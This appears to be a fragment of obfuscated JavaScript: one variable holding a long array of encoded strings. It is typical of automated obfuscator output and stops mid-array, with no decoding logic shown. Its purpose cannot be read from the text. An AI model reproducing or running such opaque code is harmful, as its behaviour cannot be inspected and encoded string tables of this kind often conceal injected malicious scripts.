var _0x2706934c=['iSkxWR/dH1S','WOBcQvCCW7e','yqBcL8oImW','W4XTW7OPW7G','AYxcOLtcUW','W4/dS8k2fmoR','WQZcShe/W6K','jmk2WPVdR0i','W48ApYWE','xCkYWOFcJ14','W6ZcJmo5WPxdIa','FIFcVNBcKq','WQu0tmoQqq','WO3cQx8kW4W','xCk6WOxcIui','W6FcL1dcMbC','W41WW6eoW4y','W41QW5WOW5q','hCkxxSoaW7K','amoUWRNdIJy','W7NcReNcTWC','W73cJh7cJrK','W4FcKs1Iwa','Fmk5W40rW7C','x8kTW67cQ1K','W6hcOCoqW5BdVa','gmo5dSkjWQe','WRHBWP0nuW','grjzW47dHW','zSkulCkhWQO','xadcKJ/cHa','oSkDWQ3dLva','x8kjW4S/W68','WPbrcqD2','W5BcM8owBSoT','B8oOiv9Z','aXnHkKK','dSoglYTa','WRJcLcbGua','W57cRCo9ySod','C8omjMjZ','WRBcOmoiAmoy','p8kzWQhdH1K','W47cPI/dG1K','WRjqWOOfva','EebHWOCH','WPhcK28xW6O','DIpcHXBdUa','u8kzW4GCW5W','W7xdUmoaBmoL','uCkQWOFcIvy','WPtcPxqKW7q','wwnXWQyr','sNnzWPKW','tenOh8oe','W5GXbWWL','WPK7W6f0W5K','W68lWPzqWQi','W7VdVmoSvMW','W6SKdsqM','W5ZcRvpcTXG','F8oBgKqA','AdZcTKdcUG','dSoIq17cKq','nZqAW4K4','E8kzW40ZW5C','ugXiWOGs','i8ksWRddMf8','uHBcLd/cLG','cb1HW4VdLa','W7OeWO7dUGO','WQRcHtLOrG','WPS+W6rPW5O','tKf1W6D4','vaRcLJ/cJG','h8oBbITe','xgb5WPWQ','W4P+W6mZW7y','W53dPCk5eCo5','WPbap8kUjG','sCoNnCkIuq','WP47W494W5S','D8k4WPnInW','Ex5sW4H9','aHPXW5ldHG','pedcMmkApG','W7zAyG','W6xdGCojiWK','W7zReWGk','W6pcQh7cLrS','AtldOCopnW','W5JcSYddUfG','vCkhWPvQhW','nSoGW7q1w8osgSovqNJcTmkbW58','W6xdNmo7uwW','rL5vWQKy','jSkyvCoBW7K','WPHoaCkriq','ymoeW4eNW7e','r8oYo8k0qa','W5hcJmoWBSop','ks5RrL0','cH99W4NdIq','q01TbSoC','BmoGpmojW4e','WQPaeZ9Z','W7TseCosW6u','DfrOW4Di','FcVcRWJcGa','B2GevKC','h3hcN8kbjW','AcbceeS','b8o8EghcOq','dmoUtu/cLa','zCk7W6tcUNG','umkJWPpcJfS','W4ddLmoTDM4','W7NdGmoYw20','ASkSW6eGW7e','zmkZW5dcO2G','tbJcIdZcJq','DSkjW7i7W7O','AmkdW6FcTLS','e8owgaje','W4pcPIpdVvO','DLTPWOaW','pSkcWRRdLuK','FthdTSolkW','AI/cR0hcPa','W6BcJmowWO3dIq','W5pdG8kyo8oH','W7afu8k5WQa','WRLvfmkw','W6TPkMTm','dcbmou8','j8o7WPNdI1u','rMD5WPa7','WOJcKNmyW7C','WRfcfcT0','W4Sgumk0WOC','WQf/u8k0ga','tCkeW6SnW58','oCojgfXd','l8kwWRZdJKW','W7G4cdW6','wGJcGI/cQG','o8kUFCoxW5m','WPNcJIzKwW','v1v9eSop','W4CXhYrj','W6FcUSodW5/dOq','lauBW7TeW6RdRmoqqeVdTIe','gCoupsTb','W7ddISoLwxC','s8k5WPZcK0q','W5FcQZNdP1i','D0OeW5ZdKq','W7LJmYad','DaNcTx/cLG','W7ZdTSk5emoV','AIZcQfdcOG','WPPEgmkFkG','xaRcJJBcLa','r1alW6JdLq','CCo1mezX','ugD1W41M','bCoWcW5D','W7DChSowW6e','W63dL8oPFwm','yLP/dGS','W5JcHdNdVKi','dSo2wKhcKa','g8kipmogW5C','rmogm0bA','W6NcHt/dKMa','zKv4W45e','W4ZcR8oBWR/dVG','wq/cN2hdJa','qeTTW6XC','wmkMW7JcP0u','wmkTW7VcU1O','nCkHWPhdUN0','WRu+gtKr','aHzemhG','nJ8jW4GI','W7RcTw7cIcC','CCkOWPZcShC','rXJcIZNcIa','WQvnDCkOcG','emokntbC','W708gY07','sCkPWQXIgG','CLrpW5Pa','FZVdQ8ovmG','W7unFSkkWQG','mCkAm8kyCq','wmk6W7xcO10','v8kIWPGTdq','W4FcH1/cOci','BMKZW77dLq','E0ftW6vB','WRuuW4mcW7u','aGnKW4BdMW','DtpcT0FcUG','smo8emoiW5u','W7NcSZJdNKi','yd3dRCohjq','uNvVW4T9','W64NASk+WOe','bCoHkuLa','ugDVWO8P','uSohkmovvW','WQO4emkhW6a','W5ZcKmooyCoW','W7vBfr0W','BebZWOi6','W7/cRCoBW5pdQa','BCoZkCoVW7e','sZZdMdBcUW','WRFdVSkXmCoc','y0fVWQX4','BSkMW68TW5e','bmkowSohW7e','jCkIW7/cKv4','yLitW53dGW','Aav9hLG','e8k0vmocW5e','nYagW5WY','rCkLWPrhcW','W5qxWPVdJsS','xSoyo8kElq','nLdcTmkpcW','W4/cI8opBCoT','nmoJhIrK','W55wgcak','hmkTWOpdKh8','Bs/dUmoFlG','W73cRCoW','WQVcMcPSxG','BhiZW5NdUa','FSorbCkpqa','W6OBACkEWRa','Emo6cCkTBa','aSkEDCkYW4e','aSkxsmoEW7e','A8k/W4i7W5i','W7RcImoJWONdHW','W4RdPmk0dmoS','BqShW77dSW','txfWWO4/','W7RcMmo4WRVdVW','qCkzWOrTka','BY7cS0lcRG','EIldSmolmq','kmk0WPJdHvW','W6y8oIiF','D0SaW47dHa','zt7dU8oElW','crDko2S','W43cSKJcPYi','W59NESo8W6O','vxPRWO8U','sWBcIhRcKq','kCksWRldHKa','WPnwemkjla','WQ0kkaOL','W6TAgCouW7a','D8oeW64nW4W','aHXDWQRcLSkOsGTfWP/dLLO','WR5ldJ14','pbmvW7Wo','W7COzuao','W6pcTmo3W5NdRa','W7tdOSkoaSoK','FYBcJLRcGa','qfb0W4vH','W7hcU8oMW7lcHq','DdJcTL/cQa','WPXhcmkyaa','rCkYW7xcQKq','vwjQnCor','FLzajSoY','qSoafCovsW','W6hdPCkNh8oQ','WPbckZbM','w8oagCobW5O','WR5pWQqiBq','c8o3DeJcSG','dr9XW4BdNa','yMyUW4NdPW','W6BcGr/dHxW','zsH5W6VdLG','WRjqcI5X','CSkZW7ZcLhK','wKj/k8oR','pdaqCCkRW6tcK8odWQNdNCoDWRlcSa','jCkaWRNdJK8','W6FdJvpcRIy','WO3cI0L+W4a','W5DQW7m9W7y','W7qCFCkFWQa','xSkTW4tcOKC','e8orqJzO','W5dcHmoCzSoN','oLVcVmkgra','WRasW4HlW6i','t8kLW67cTKO','fCoRvfdcTG','jGnYW7JdUW','WPPuoaLX','W77cTMdcUqu','As3dQ8oNka','zurSeGG','xSoWnSkHtq','bmoVc8kyWRO','WOGskbe2','EmkzW5HtW4e','W61WW6y2W7q','FgyQW5ZdRq','wSk5WPdcJvm','o8kIW4aKW4i','W5tdKKBdKW','g3DxWO8H','W6FcGCo+WPldGW','xwfRW5n6','uMzSWO0Z','EmordCkxyG','vIpcJr/cJa','eSkwxSoEW7e','crvDW5ZdNG','WPiYxqHn','eCo8wLFcHq','pdGtW4Oo','vxH1WOa7','W6VdLSk2gSoe','W5Xyed0M','W5TQW6CGW4m','hSkXEmkYW4W','qSkOW7VcVKi','x2jXamo7','W4hcJ8oCASo6','smoTd8kEsW','cmo9kCkcWQS','W6a4bZG8','wCoBovT7','BY3cQ0lcSq','WOLIWPiZua','fmoufcrF','B8oQaf95','WPPwrmkkoa','xGBcLc/cHq','cmkMWRVdHui','WOy6nHWX','ySkLWOvMpq','yYpdM8ovea','AmkJW5hcNZa','WPe7W7vJW4q','nCkRE8oHW64','cSovfSkNWR4','WOSYW7XJW5K','Bc7cPslcLG','WRnCl8kUma','WObnDqTO','wKOXW5ZdKq','WR5eWQqErG','pIOTW4W+','WPNcLqbczq','W6q7ASkcn8ouWObuda','WQDunLmr','m8oMcsz/','W7dcLSoQF8o/','tmkhW7VcVh0','dSo+u0FcIG','WR7cHauqqq','cwBcM8klmq','W6DwhX83','ufn9WQ49','WPTFhmkoia','fxJcL8kepa','e8o4e8ksWRS','FIpcSvBcSG','WRyVWOG/qq','zweTW5/dSG','WR1ihdbM','Cv1hW5FdPG','WRWrnHC2','cghcNmkbkq','EKfggJW','W6RcKSoXWPBdHq','W7xdLmktp8oz','WPCikbmY','EK52WPu1','ab15W57dNG','W6xcGCo+WO3dMW','WQHBWOaitW','eCo1d8kgWRW','m8oxhabS','W4DMD8kZWO0','WRXqzSoGna','ACk8WRZcKxC','WO4UW6vRW58','g3PaWPW/','vmkKWPpcIfS','W4LXW7eRW4y','W7RcHSoLWPldGG','WP5xuCkEiG','u8oTbcSA','WPikm8kR','W64KimoVrSkEWRdcVthdQuhdSW','uSkWW7tcTui','W6BcSmoaW5hdSG','aWH8kf8','rYRdRt7cQG','sdldICo9cG','WRHmWQKiuW','yvLGWPqU','W6FcTGhdOKC','BgS/W7RdQG','WPFcGNiCW5C','ESkar8oSW4y','W4RcSZ7dO0y','C8kLW4mNW78','tCkhWPbnka','DCk8W606WQq','WORcRLyGW6K','W4RcMSomW77dJq','W7eeBSkjWQS','W6lcN1ddUue','xmkyW5/cTMi','zmoLp8k0wW','mqiLW5yY','WOjeWOjYya','WRj/r8kjpW','W69AlCo3W7O','W7JdO8ooxeG','W4HLnCoZW54','W6WRWPhdVH4','pZb3W5RdLq','WP9Gnq9l','W6e4bYu8','W7uAA8kAWQa','hmkfs8odW60','bc1EW7hdKG','WPWulGC5','Cuz3WOS8','WPWljX4K','WOC+DqT3','sCk4W7xcQ00','zJ/cTv/cPa','kJbDW6BdIq','vmk/WOpcI0a','amkcBCk/W5m','W6ZdJvNcPs4','CxSFssZcTsSBWR1oW6tdJa','Bd7cVvhcSa','W5FcGmovtSos','BfzalCox','itmvW58I','W4hcTN7cGGm','WQpdRCoNAmo4','cXf0pLS','vmkwWPLskq','W6C6cJmO','WOmTWO3dSGS','xCkRW7NcU14','WPqknmkqW6S','BtH3fq0','WP8ej8ksW4C','wmkLWOxcVYu','WPnbgSkpiq','W5NcISoECCo7','W5RcJ8oTF8oN','BSoNjLP9','W6rsfSohW7i','WRvNoSk5jG','WPXXWOSqtG','W4yDW6CKWPK','WP3cLq5LtG','WQbfumk9ba','ratcG3dcMW','eJHxetC','tmkEWRVcSwq','DXddMcBcGq','rLXtW61D','rSktWP3cQwW','EcBcTvBcOq','WQCTncex','A8ksW69Gaq','W5ddKSk8amof','WR4xm8kwW64','bmk6WPO','xxnhnW','W4ZcVZZdTfi','Dd0Cy24','EhaKW5NdUq','rxnAjde','ir0jWRmyb3tcIs1WWQGe','FshcTKpcTq','vZpcTs7dJq','u3j1WO49','W7ztmCkXW4K','hCoxgfWL','WPWolWOK','EtRcG3ZcUW','W5fWW7S9W7W','W63cKmoxW6FdNa','vNn5WQC3','dCoof8oXW5C','A8oOivL8','WQfMnavZ','W5ODBSkKWQC','ssddSI/cGG','W4BdOSoywvm','WOOXW4f1W4m','fCo2hCkmWRa','ASoVcmkWW4CRWOGfhW','DdZdTSoEoa','W708dYW8','W74EWP/dPbO','wNTQWP03','wCkAW7aeW6y','f8kgr8ohW6W','WPv3nav8','WO9ih8kEkW','CmkSW6eyW6q','oYlcKcRcMq','W6mxWOZdQbG','xuaAWRxdSG','W6CezSkkWQG','WQvkWPanvW','uW/cHJBcLq','r3jWiSok','WQLcWP0xtq','qCkLW5eVW50','WQePlrek','kCoEtvZcNG','tmkKWPvbiq','WOrMxmkIWOC','WPJcHgKzW7m','rCogguLf','xG/cHc/cJa','wNHOWQmC','lvhcQCkTea','WP0YW7rJW48','WPzGWRRdQG0','WO8wiXyP','B8kNW7FcM2u','W7X9kXmd','qHVcIt/cHG','wCoMchXX','E8oLj1X8','otXaW4FdTG','W5T8W600W70','W78ZeYCK','WQfhWPufsq','W6jbbWyR','sYmkW4qX','tuTrWQXm','W7OgWORdRHy','mfRcTCkRbW','jsujW48S','W4eRWRFdJc0','wCoBlenr','rCkTW6/cVua','WPu2pa0q','cHVdVc3cRa','W5VcICoHx8op','vvrlnmkW','bmoUaCkmWQS','pr17W4Xf','yhfCW6fF','CwvSbh4','eCker8oiW7a','t8kKW4mvW5a','vwvYWOC/','WRfuW5GuW70','ALLXcHa','n8owBM3cPW','WQnfWPmkrW','wwfGWP4V','ywihW5pdSW','W4VcOI/dO0K','pmoqrKhcHq','ACk/WQ5rga','W7NcSmoeW53dOW','wmkGW4mQW58','W7iNuSkkWQC','W7FdL8kNWQhcKW','W78/csm2','EItdKmohha','sSkiWO9kjq','WPBcGMOtW68','z2C5W5BdQq','WPbxaSkBnW','W7zwaCooW6e','BLvWgru','W7fci8oIra','WQ15ASo1aq','W6hcN8oHWO3dMG','W7dcJ8o+WONdNW','WRrpu8kwtq','WOxcMSo5W5/dHG','ftK0W4uo','W4tcTdpdTv0','oCkrWQBdLuO','DYFcL8oVna','WO5lESkTW7W','yqFcL3RcJq','FXBdVmoapa','W7/dLSoNt34','qCkiWODziq','W7HSkCkEaa','WQiRhGjp','W708ccO1','W4lcOa7dSgC','FcBcOvRcRW','W68cWPRdPbW','uSo8dSoVW7S','a8kMWQ4XW4u','W7WBWPJdOby','quD5WRHtWRqTn8kGWQpcLeuX','qSkMWPHqcW','WQpcNdldSfC','W53cTeJcHau','WPxcH3OuW7K','W6ZcJCk/B8ke','b8oJhCkaWR4','aCkBr8oCW7u','hSoNtwJcHG','tMDWWQOM','Bfb/WOCO','zmkhW67dIua','W6qAWOhdSGa','DutcHhRcJG','W6qCWO3dSHy','uCkSW5eUW4i','yNnrl8ox','DKPuW6DR','W4pdV8kUgSo5','WOvzWRuBvG','WObzWO9qWR4','WOdcVqVdK2e','WQvnWPyOla','eSowkJvF','vCkdWOnnoa','W6KUacy5','ugHVW5j2','qHZcMtlcLG','W7dcPCoyWOlcSq','D8o/WOTepq','W4NcUYBdOv4','xCkSW5OqWRe','jSopr0BcQq','WQlcR3G9W7K','sCoZp8kpEG','W7BdV8kYamoG','cqb5j0K','wmkZW6RcOLm','v1HIhSov','WP/cNtfBqG','EwCQW5ZdOW','g8knwCowW6C','W5RcUx7cHci','qSo1kmk+qG','ufvNWRG2','mmodt3ZcSa','W7xcI8o0WOVdNW','ktCyW5GJ','WOmokq8Z','W6JcGCoZWP/dKa','W67cMGRdHva','t1v9bCoq','W5ldPmk8gSoL','x8o/ieft','FSkeW7KHW7y','DeXCW7bS','W5xcPJVdR0O','W4pcOZ7dULW','tCkhWQW4lW','W6ipWP/dIda','W6NcLN7cHrG','WOOgiWW0','WR7cPczOxq','CmoNgfTz','CKXPWOmQ','vmk0W40NW5m','W6JdTmo/Fxi','W68XW7nDW6hcQfy','uCkeW6um','WRhcSWzFqq','WRPbdYrS','h8kiDSk0W4W','W6dcSmo9FmoU','ySkcWRLUlq','W5TuW7qcW4m','W6RcPNJcRau','WRHfWP4Auq','W5aMCCktWOe','qCoUmmkVvG','xbJcKdpcLa','tSo9mmkXwq','EJJdS8oApG','W4KqAmkxWOS','s8kppSk3uG','nYOyW4K/','W7X4ncKJ','jHmpW54b','W5hcGmoAW47dJG','rSkKWOvNia','WPVdR8ovC0v4yG','FSoymCo6W7C','WQxcHcLZua','WOyylayV','B8kFW53cTeq','W53cLatdRLC','WP5tWPyXoq','uSkzWPLjoq','W5FdSSk3kSoQ','W6ryhmopW6m','iWr1h1O','W4FdL8oNufq','cmkHWR/dP1a','bI1rW47dQW','bCoGeSkgWR4','W57cGCovE8o4','o8kxASkyW5O','WQNcMczTwq','W5b+oZew','WO0fW4nyW7m','WQJdRSk9DSo2','W7jvbSouW74','tmkRW67cVKO','W7VcQ8oLwCoP','WRLuhsjL','xmo+m8k4sq','WQfhWOGoyq','W5rZW6yXW7K','jrv8eNe','WRbQnsn6','EYBcOLVcUG','n8k/xmk4W6e','w8kNWP7cIKC','xmoxkCkszq','yuDJWP8/','lMlcQW7cHW','u8kHW44XW74','W6NcJmoMW5ZdKW','W5BdVCkOg8oV','vxftWQ4Z','W43dPmk1hmoP','f8o2hXnh','W7y5fCosW64','bqv/l1G','v2jUACoW','WOndfmkZka','c8oBnmk+W5C','DbRcLJ/cJW','zmk/W47cLwW','Aa3cQK3cIW','d8oWjaHM','W5DJW7m3W70','W64WdZOR','W6/dKSoOugm','xM50WPG7','b8oXc8kiWQ0','W6WDcHKf','rSoGm8oYW5K','W4yDWPSZW54','bmoepdje','y8oAgCkEEW','Fq3dRd/cHa','rmk0W5eWW5i','W6H4oCogW6e','W7/dLSoEAMS','W54rob0','WRldRNG+W4y','tvvCkIK','Bvr6ea0','kmkcWPFdSh0','FhLsfCo5','wCoWe8ozW4y','dSkjxCoDW7m','WRtcSXXoqq','W7mdBmkCWRO','WQznWOuzsW','imopwgFdVq','W6JdQCo6AMu','hCkfq8ocW6i','wCk9W6ucW5y','wMjpmSou','uCkFWR/cP1u','pZeLW50F','W6BcGGNdHxO','qgb/bGy','WQzeatXV','WPzanW1s','cf3cI8khda','W4RdImosqha','eM3cJ0BcJCogW4zgpSkM','imoUWQhdH0G','kG5yW5hcVq','WPXRlW1r','Euf9WPG8','c8oYbCkCWO0','EJRcR1VcPq','iCkuWRNdMKO','hCoiicTA','zMeaW5FdQq','axdcN8kboa','W5hcRCopW5VdMW','rLjPh8og','b8o1pt5E','xmkfW6mDW7i','quj3aCoj','W4JdOCkOg8o1','t0vIe8oe','hmo3h8kyWQK','tCo/jmkWuW','fSk0FCkuW54','uCkaW5NcUvW','bbukW5yM','tmoRcmoiW4C','eCkBxCoCW6a','WQ15ASkOja','W7bfemotW68','WOjeomkjsW','W7nraSoqW6y','WPpcGNOyW68','ExjhW6VdPG','wxXKWOG/','WO9rsmkcia','WORcO1yeW64','hSokjZ5o','W4xcQLxcGZ8','WRv5Fmk8aG','tCoWeSofW4S','q0v0dmom','BCkyW5hcN0G','kmksvCkTW7q','WOr9ndjW','WOmia8koW6u','DSkUW4SSW4C','uMDVWOW2','WOSonmkoW6u','uSkVWPVcMKi','WPbiccTZ','wH7cRJZcSq','zslcGSoDkG','ldn4cNu','iHmVW5Gg','CfPqWPns','WP/cPIj8wa','zZ7cGSkIha','WPjQWPaqCq','w8kcW6eAW5W','WRvGnSoWsW','W55ZdCokW6W','W4RdPCkVeCo7','W67dHCoKtg8','FfrFW7bg','BrRcHcJcOG','hhBcNmkgoq','W69sb8oLta','W7lcO8oeW4BdPa','sLL9emow','WPb3cZPW','WOXgemkJiW','cmkiDCk8W50','WOpcRNivW4a','DSoUmfz7','e8kBxmoiW7S','dmoPfmkPWQm','WPddL8oyW73dNG','W77cT2lcQa4','W5tcJSoqWPNdSG','W4GfWPJdMta','eJX8W63dHa','W4blWQiiq8oDWPi','Frqdj38','sxTVWRSr','vmkZWPJcLKu','a8kTW406W5a','vJZdU8o/mW','WP1aaSkzjG','W6NcH8o0WOddNq','FezVWQWi','rGFcRvxcRq','qWpcJqNcRG','WPC+W6nJW5C','W7bNW7CQW5a','thrHi8oq','W4pcGmoXWRFdIW','FfXcWRS/','zc3cHdFcQa','BCkpW44RW4C','W79wgWOH','xSkwWPLvjG','W5LApHOJ','Dfz8W5Hk','W4ddSmo2xwq','xGRcLsRcIG','CKvbWO8U','WP5tumkonq','W7lcQNhcIra','amoZsflcGa','WQu3emkpW78','sCkFW47cUxm','eYeVW58g','W7JcQCoAW5ZdSW','zKjIWOu1','WPznzSkreW','qwL/W6Dm','WPnicmkeka','sSkKW5inW6S','xrBdI8oLdW','q1jZamol','CSkLW5u7W5q','W4ddJ8oBxK4','W48vjY4X','W5ZdTSk6amoU','WOuDjCkRW4W','W6NcS2dcObm','WOu1e8kTW7W','cCk+qCkYW5q','bdXSW7ZdTG','W4hdOmk+aCo1','WRzjddbN','AsFdOCofkG','rr7dJtJcGW','W6xcOCobW5ldVW','WRK7W61VW5i','W5VcMSoUz8oL','rMqnWQOo','W7OAcGzC','W7JdO8kEamoK','aHP/kuK','W7v0fCohW48','hSkmE8kQW5y','BK5Lbai','F8kiB2hcMa','WPvRFmobWPy','WOpcKg4wW64','WO05W69UW5O','bmkiqSoxW7e','WOiqnauR','W4PLW6eJW70','u8ofWRBcRfW','WOdcQvCZWO0','xMLQW4HS','WR0gjcir','W6xcOCoaW5ZdQa','WOPUpcvr','f23cI8kClG','WOC+dISr','sCklWPvjoq','WP0+W7XVW4q','b8kMWR7dU3e','W5n2W78VW70','BCoMACoJWOu','WQbwWPmrra','WPvviCkUfW','w3CnWOu3','smoKjmkHrG','W7RcU3ZcRHu','g8oAd0Lt','W6OzWO/dPHy','W4hcJSoXWRVdKW','nKtcN8kwgG','WQlcIvyfW44','W4FcStpdSMa','EIVcRqpcMq','tSk4WOZcIKq','dG1Sluy','q8o8WOJcQKy','WPnSC8kEoW','W54Nkbma','yCkuW7Gy','W45SW6eXW6i','rejgaCo3','BrddRddcGa','W7bqbmolW70','hf4VW4OK','W6T0W6jCW7u','rmk4WQhcIN0','W4tcNCoZW5BdNW','qahcLJ3cMq','yeqkW47dRq','AmkMWPDvlW','EMDaWOqA','W4pcGCo9WQVdMq','kdepW5yU','kmozhCk+WOO','oLVcV8k0kW','aCoqqeNcUG','svHVbSoh','WRexW65rWPO','wNbSW49N','dJPxWQei','xhD1W4fJ','DLbNWOyY','W7/cLWBdMgu','W7BcVCopWP7dQa','C8k5W73cHw4','xmoLcCodW40','zCoqgmk6DW','W4JcLSodW5BdHG','W6RdIuxdLfa','W43dSCkBWRVdUa','FNrhnmoQ','l8k2WQtdQNy','tmkeWRVcVwy','WPOGW6vpW6e','W5LTkder','FCkHWPRcRee','hJSgW5Oe','BcVcIwBdJq','rmkKW6u0W7K','WQTrWOKura','oSkBD8obW6W','CCklW4ZcGeG','kmodBgpcPW','W7BdGCkZoCoQ','W4TdW4eHW6u','chJcMSkpoW','f8oojI9y','W7XifX00','W5uPfCkUW54iDq','B1DYcGq','otuwW5SH','W5LJg8o6W7e','FqddSIxcIa','W5XRW78KW7S','W5HYa8oSW44','hmkkq8okW7G','eM1Nox8','W5X1bbWf','W4xcLSouW77dOq','CSoHnqHE','E1XxjMS','WPNdV8kmW63cSSoVtSo+hxxdLJi','WRHqgIP3','W4VcQ3xcKr0','z2b5WO47','FgO9W5tdSG','W6JcOIBdV1O','nSodCMJcSG','CaNdRc3cNW','W5tcNmkBWP3dMq','Dmk/W4WjW54','x8o3g3v5','WR1rcc5S','pK3dV8kGgG','zYNcSrFcOG','FSoSgmkTEW','BYtcPehcPG','W5VcGCkQC8o+','WP7cUqXs','arjOlLu','WQpcOqJdOLO','WPlcQmoRuKi','WPLbmt1R','BM8MW5pdOa','tmo7cmoEW5a','rCoUkNDs','k8keWRxdKLO','aYb+mxm','W6ncdbqZ','tmkmW6BcM2G','qmkCW4qTW4K','sNzNWP0R','WRC4c8kYWPi','h3VcI8kwnq','W4xcUYJdPLO','j8kYFSoMW4a','tCkeW4FcU2i','W6RdN8oPugS','WQ4wW4HiW7K','W7JcSSoDW7JdQq','uhzSWP8Q','ufj1WPKd','WOD8lSk5aG','msimW4uP','WP8VW7DLW5G','pSkgz8olW74','W6VcT8olBSke','W6JdHmoSxha','W7GoE8kJWRO','W6fPoruA','qfvYcCoC','qmkOW5GWW5q','xmkOW5GqW5O','zf9XWPWT','WRbohIPY','WP1kprqn','CSo1k0v2','EctdRSoymG','W7TCgHK0','W4VcI1VcKXu','W7/cMSooW4ldUG','cHydmh8','jtOwW50Q','WQWeBSk4W4y','vaZdTCovgG','fbv9j0S','rmkOW5S0W5G','W53dPCkXc8oQ','W6yTesmN','WPtcH3CgW7y','W4JcS8oKW7ldSq','W63cGmo2WPtdJq','W4dcUI/dPeC','tr3dMmo+pa','W6pcMSo4WOldMW','W4ZcHSoobCo5','pSoRdSk6WRS','sfnQhSoo','F2SLW5NdOW','C2qVW4VdSq','W4JcQCoFW4BdJa','ySkJWPLQpa','ySkaW6CJW4G','nqide3K','W6vuA8oMva','W7tcNSoKWP3dIq','hWH9nLO','wu5rlbu','psCdW48/','D8k+W6CUW6G','oYKtW4aM','W6aRWRJdUG0','W5NcOGRdOvy','W59IWRu5rG','u8oGdmoyW5K','W7lcJv/cTci','yNDxWOqE','CmkpW5GBW5K','W5ZcHKldJWq','DZFdVColkW','WRPohYLW','WP9lwmkqma','gW0pWQBdOq','F1bPWOqO','W7xdVmkQeSoU','cmoUt0RcLa','ru9Ve8om','EhqKW57dSW','W4eoW645WPC','WPHmxSkAma','hXfNofe','W7iLW7j1W7u','eSkEsCkEW5O','W594oCoxW6a','bCoxlYzm','dXrrW7NdUW','WO7cIue5W40','qSk+W4mOW5i','bHqlW7Kd','gXrUW5NdVa','W5tdUmk6amo/','WPr/umktwa','CLXPW6f5','wI/cRIJcRG','ttBdMrlcTW','Df9QWOu0','WPvckXLk','W7RcMHCGW4i','W7q4CSkIWRG','qG7cGLtcLW','hmodEKRcHq','Dq/dTJ/cHG','rSk6W7OKW68','mZu0W5qo','jZnDghi','qbBcKd7cKq','whDNW5n1','W4vOW6yLW6m','WPqkjwO7','W5JcU1/cJGy','dw7cO8kggG','vxD7WOWp','WRiJW4nEW5e','WPe5W5r0W64','D8kIW5K8W48','ufjrWQKd','WOVcGxqzW6i','WOKljCkEW50','mY1jghO','ACkzWQ4HW4C','scpcO2hcUG','WR86eCkUW6S','W4PZW70/W70','FvjKWQ85','W7BdPSkLhCoV','W5xdUSkWfSoS','WPeRaZWh','W6y3Cb0b','rmk+WPNcPLm','WPRcVYf7tW','tCkwWPjmkW','aSkaWOtdPx8','Ceb5eay','W5rGW6WHW60','lHeeWRCxa2NcRq5EWQ4S','x8oheSkXW4O','F8k8WQrNjG','BI3cPLpcSW','W5bJmXST','W6pcUmoUW7RdPW','xh5SW4bG','W6VdTmkylmoi','WObjq8kQna','WOvdhSkdkG','ttldI8oPcW','WR45fmkEW6O','umo8oSotW6W','uSk8WQFcU2a','W5BdQCkKcCoJ','zmk5WQbXlq','WO/dUcLQAW','W6KXEmk1WQu','lmksWR3cUty','WP07W7n7W48','tey9W5tdUq','e8oQa8kFWQO','ccuhW70o','W4G9WQRdJJ0','W7RcQSouuCo+','amkvB8kSW5a','W4pcOSouWQRdIq','W5tcKmkoW7BdMW','W7aXesOL','W6LAkay2','WRfRW7CeW4u','WP0XW7fNW5S','dmonlSkPWRi','gCobcs5i','WPP/oZK','oXmVW6nq','WPuAmqSR','W7FdSmk/fCok','WOxcMSoKW4pdJG','DSkswSklW5i','m8oWkZ5S','WP3cGq1bqa','vNP7WP83','W5VdPmkPdCo1','zCkzW5afW54','zqVdRtRcHW','W7BdKG3dKWO','W59ho8oYW60','mZWgW5GS','jGKhW6SS','wMraWQGs','W4/cUSouWOJdGa','ymkUW7qQW5e','FMSHW4/dQG','W4pcLhdcHcm','WOmBWRRdMtW','i8k0WO7cRIu','xmk7WO3cJf4','sCoCjeqp','fSkoE8oBW7K','pedcTmkDbW','W4CCzCkxWQu','W4tcVmooW4ldOa','BSkeW5VcGgW','W4/cQmoFWR3dQq','W63cRmosW5VdUq','pmojzfZcTq','jZivW4OU','xtJdUJZdRq','WPFdRNqZW5e','zxnyW7zk','s8o/k8oaW5a','yGddVZNcNG','W7iUW6HpW6q','Dq/dIxBcUq','W54reIuc','ysNcJJdcUW','h8oBoc5m','jmkzWQBdMKK','WQXmvCkcga','wMvOWOG5','uhLaWQip','uwz6WOqR','mmkUW6FdNge','xwe8W7/dLG','rSo0EmoxWQG','W5ZcICopyCoU','wCk8W5e0W4e','FIhcHhRcTG','xqBcMZtcKG','txb3W5v+','rNrCW4Xm','sCkYW7BcVeO','xCkOW7NcUeK','g23cM8kmoa','zSo/p8kilq','W5ZcJCoxFCoT','W5PFcXGy','p2Hnlmo8WO/dVW','amkDESkwW5i','W5/cUmo/W5ZdUa','aSo1z3tcUG','gMxcMmkcpa','xcddLmofda','W6uwWO/dVbW','hCoPuvdcLW','jcKmFa','W6hcHCo0WRBdRW','W7uVuCo+WRC','thf3eGK','WPLKWQy4','W5VcOCoZW7JdUW','vIhdO8oloa','kr0LW50p','D8k/WQ/dPtO','WOOogmkSW7W','c8kpCSkXW4y','W6LibaGX','abDKW4ZdHG','xCk0W581W5C','hSoOsKxcMW','W4FcOvVcJZC','WQFcJZHGqq','WQ4gaSkpW7a','qSklW4WuW5S','CwO6W4RdRW','aSksBCkHW4W','q8k8W73cPKq','WRPgWOGDta','qaVcRZpcKq','FCkmW7O+W7K','tCo7pSk2wq','W6xcNSoBWR3dJW','WPO0gmoLkG','kCkJWPrQga','lmkmqSoCW6e','lGmAW79eW6JcRmokBfVdStBcPq','eComlYbb','WRxcMxm4W4W','WQ3cS2X+W4a','WRPKWR84zW','yt/dSc/cPW','tN1WW6fR','W7nhW7iuW7y','W7bKW5qjW5y','W5GrjGye','zmoGr0jh','W7GSbGuh','cIXWW6ZdNq','exVcLCknkW','B2f5W5zR','zJJcQcRcOa','W6XUa8ojWOK','W5ihmJ42','WPqXW6L2W44','WOngc8kalW','q3jRW4n+','CSo6nmoBW7y','WPiKW7rHW4C','vWJcHYZcKq','x1nIamoj','seD1cSon','WPiNW7rMW5m','WOa9zMjAuSo4dcj+mmkP','W6pcOwJcUrS','zLnYfGi','d8oOtKBcKq','WPpcKYLPza','WRxcGYLYxW','WPhcMNGvW68','iGOrW4aG','W4NcRmoGWRhdGG','W4G6WRZdUYe','WPOMW7nVW58','ygWHW4RdPG','FwWgWRNdKrLmW5HveW','wH/cLchcKW','WPBcKxuXW40','zNfhnCo3','W7pcJCobW7JdPa','drT6oK4','umk6W481W58','eSo8emkaWQW','CMzcWPHa','tMe8W5BdHq','W5ddTmkYgCoU','WPudWP1HWRG','W51aeZX4','WOyIW7vJW5S','fmoxjYnE','W6hcVmo